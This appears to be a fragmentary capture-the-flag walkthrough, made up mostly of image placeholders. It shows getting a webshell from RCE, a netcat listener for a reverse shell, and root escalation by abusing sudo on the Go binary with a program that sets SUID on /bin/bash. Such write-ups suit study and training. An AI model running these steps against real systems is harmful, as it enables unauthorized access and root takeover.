
- RCE


- WebShell
base64 shell.php

nc -nlvp 9000
Post-exploitation
- Migrate to achilles user
su achilles
- Check sudoers
sudo -l

- Exploit Go binary sudoers
package main
import (
"log"
"os/exec"
)
func main() {
cmd := exec.Command("chmod", "u+s", "/bin/bash")
err := cmd.Run()
if err != nil {
log.Fatal(err)
}
}
sudo /usr/local/go/bin/go run bash.go
bash -p